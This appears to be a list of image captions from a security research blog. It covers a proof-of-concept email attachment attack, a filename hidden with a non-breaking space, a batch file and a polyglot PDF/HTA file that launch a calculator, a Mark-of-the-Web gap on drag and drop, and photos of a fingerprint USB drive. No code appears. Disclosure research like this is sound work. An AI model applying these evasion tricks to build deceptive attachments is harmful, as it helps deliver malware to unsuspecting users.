 Baltimore CyberTrust Root signing tree
 Optional firewall rules
 Updated Classification Rules
 Updated Firewall Settings Section
 tl;dr Proof-of-Concept
 Attaching PDF file to e-mail
 Popping a calculator by double-click
 Demo showing the attack vector
 Saving attachment with U+00A0 in filename
 Showing the full filename in Explorer
 Simple example with a BAT file
 Popping a calculator by double-click the batch file
 Broken error message
 Polyglot PDF/HTA file
 Popping a calculator by double-click
 No Mark-of-the-Web applied when using Drag & Drop
 Front view of the secure USB flash drive Verbatim Executive Fingerprint Secure
 PCB front side of Verbatim Executive Fingerprint Secure SSD
